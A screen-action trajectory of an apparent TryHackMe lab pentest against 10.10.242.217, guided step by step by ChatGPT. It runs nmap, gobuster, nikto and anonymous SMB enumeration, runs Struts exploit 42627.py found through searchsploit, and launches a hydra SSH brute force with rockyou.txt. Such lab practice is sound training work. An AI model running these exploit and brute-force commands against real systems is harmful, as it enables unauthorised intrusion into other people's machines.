
mouse_move(396, 440)

Adjust the ChatGPT page zoom for easier reading.
key("ctrl+plus")

left_click(862, 50)

Draft a prompt asking how to progress a professional ethical hacking pentest of 10.10.242.217.
type("help me to suggest pr")

type("the profession in")

type("an ethic")

type("al hacking pent")

type("est.")

type("This is the ips")

type("10.10.242.217 .")

type("What shoudl I d")

Send the question and read GPT-4's nine-step process from authorization to lessons learned.
left_click(741, 490)

double_click(302, 217)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Ask which command to run first and review the suggested ping and nmap -sV -sC scan.
type("what co")

scroll("down", 3)

scroll("down", 3)

left_click_drag(285, 319, 513, 319)

scroll("down", 3)

Switch between terminals to check the VPN connection and return to the scanning terminal.
left_click(189, 59)

mouse_move(184, 204)

left_click(202, 39)

mouse_move(588, 457)

left_click(909, 50)

Run nmap -sV -sC 10.10.242.217, abort it, and ping the target for replies.
type("nmap -sV -sC 10.10.242.217")

type("ping")

key("ctrl+c")

Add the nmap output and ask 'I ran the two commands. What should I do now?'.
left_click(677, 223)

scroll("down", 3)

type("I can the two")

type("commands. W")

type("hat should I do")

Read the reply advising web enumeration on ports 80 and 8080, highlighting Samba.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

mouse_move(301, 215)

left_click_drag(303, 203, 676, 203)

double_click(608, 244)

scroll("down", 3)

left_click(337, 286)

left_click(515, 286)

mouse_move(52, 23)

Select the suggested gobuster directory scan command and bring the terminal back up.
left_click(45, 19)

mouse_move(256, 335)

left_click_drag(250, 335, 581, 335)

scroll("down", 3)

left_click(678, 212)

Open a fresh terminal tab via File > New Tab.
left_click(10, 29)

left_click(26, 39)

type("gobuster dir -u http://10.10.242.217 -w /path/to/your/wordlist")

type("usr/share")

type("/")

type("wordlists/irby")

key("Tab")

Copy the nikto scan command and switch to a terminal window.
left_click(678, 373)

left_click(170, 6)

left_click(189, 19)

Copy the smbclient share-listing command from the reply.
scroll("down", 3)

left_click(685, 356)

Run smbclient -L \\10.10.242.217 -N in a new terminal tab to list the SMB shares anonymously.
left_click(25, 39)

type("smbclient -L \\\\10.10.242.217 -N")

Highlight ChatGPT's SSH service advice, including trying credentials against it.
scroll("down", 3)

mouse_move(340, 196)

double_click(258, 205)

left_click_drag(270, 206, 340, 226)

mouse_move(553, 219)

left_click_drag(363, 204, 292, 247)

Review the exploit identification advice and switch back to the terminal.
scroll("down", 3)

scroll("down", 3)

left_click(172, 6)

Mark the Samba smbd 4.3.11-Ubuntu version in the nmap -sV -sC output.
scroll("down", 3)

double_click(361, 255)

Copy the gobuster output revealing /development from the scan terminal for ChatGPT.
left_click(172, 5)

left_click(189, 49)

key("ctrl+c")

Select the Nikto scan output in the terminal to add it to the draft.
left_click(171, 6)

scroll("down", 3)

left_click_drag(34, 68, 453, 353)

Send 'The scans are complete. What is the next step' along with the pasted results.
type("The scans")

type("are complete. What")

type("is the next step")

left_click(741, 491)

Run ChatGPT's smbclient command against the Anonymous share and list it, revealing staff.txt.
left_click(680, 266)

left_click(171, 6)

left_click(188, 59)

type("ls")

Copy the /development directory listing showing dev.txt and j.txt into the draft.
scroll("down", 3)

mouse_move(429, 152)

key("ctrl+a")

scroll("down", 3)

mouse_move(400, 253)

mouse_move(252, 241)

Review the missing security headers advice and select the searchsploit apache 2.4.18 command.
left_click_drag(292, 243, 589, 242)

left_click(326, 218)

scroll("down", 3)

double_click(348, 286)

Run searchsploit apache 2.4.18 to list known exploits for that Apache version.
type("searchsploit apache 2.4.18")

key("Return")

Draft 'I ran the commands. What is the next step?' after the pasted searchsploit output.
scroll("down", 3)

scroll("down", 3)

type("I ran the commands. Wh")

type("at is th")

Copy ChatGPT's SMB get command for downloading staff.txt.
left_click(676, 286)

Exit the SMB session and cat staff.txt, recalling the mistyped command to fix the file name.
type("exit")

type("cat staf.txt")

key("Return")

Copy the wget commands for dev.txt and j.txt and switch over to the terminal.
left_click(685, 232)

left_click(171, 6)

mouse_move(224, 333)

mouse_move(129, 248)

mouse_move(183, 297)

Display j.txt with cat and select the dev.txt notes about Struts 2.5.12 for copying.
left_click(190, 59)

type("cat j.txt")

left_click_drag(61, 140, 547, 467)

Send the staff.txt, j.txt and dev.txt contents to ChatGPT for analysis.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(741, 491)

Copy ChatGPT's suggested 'searchsploit apache struts 2.5.12' command from its reply.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(684, 199)

Run 'searchsploit apache struts 2.5.12' in a fresh terminal tab, listing three RCE exploits.
left_click(313, 40)

type("searchsploit apache struts 2.5.12")

mouse_move(143, 13)

Read ChatGPT's analysis of the Struts results and copy 'searchsploit -m linux/remote/42627.py'.
scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

left_click(678, 286)

Copy exploit 42627.py locally, list it, run 'python 42627.py [options]' and select COMMAND in its usage.
left_click(172, 6)

type("ls")

left_click(170, 6)

left_click(678, 232)

scroll("down", 3)

scroll("down", 3)

mouse_move(115, 499)

mouse_move(213, 467)

double_click(262, 461)

mouse_move(223, 50)

mouse_move(83, 88)

Ask ChatGPT 'what url should i input' for the exploit.
left_click(221, 18)

scroll("up", 3)

scroll("down", 3)

type("what url should i input")

left_click(741, 492)

Copy the Struts showcase URL and the python 42627.py -u command targeting a struts2-rest endpoint.
scroll("down", 3)

scroll("down", 3)

left_click(679, 251)

left_click(172, 6)

left_click(677, 229)

mouse_move(467, 237)

type("python 42627.py -u http://10.10.242.217/struts2-rest/someEndPoint.action")

mouse_move(297, 307)

mouse_move(341, 316)

Highlight the hidden-directory question and review the room's answered username and password questions.
left_click_drag(175, 224, 474, 223)

scroll("down", 3)

Ask ChatGPT about brute-forcing SSH with the found usernames and read its Hydra instructions.
type("LEts try and")

type("brute force ssh usi")

type("ng the usernames we")

left_click(741, 491)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

scroll("down", 3)

Recheck the staff notes mentioning Jan and the TryHackMe room, then return to the terminal.
left_click(216, 40)

mouse_move(466, 464)

scroll("down", 3)

scroll("down", 3)

left_click(42, 19)

left_click(42, 18)

left_click(677, 118)

Launch hydra against ssh://10.10.242.217 for user jan with the rockyou.txt wordlist in a new terminal tab.
left_click(26, 38)

type("hydra -L usernames.txt -P /usr/share/wordlists/rockyou.txt ssh://10.10.242.217")

type("jan")

key("Return")

Interrupt the slow-running Hydra brute force with Ctrl+C.
double_click(429, 252)

key("ctrl+c")

double_click(199, 321)

mouse_move(237, 324)

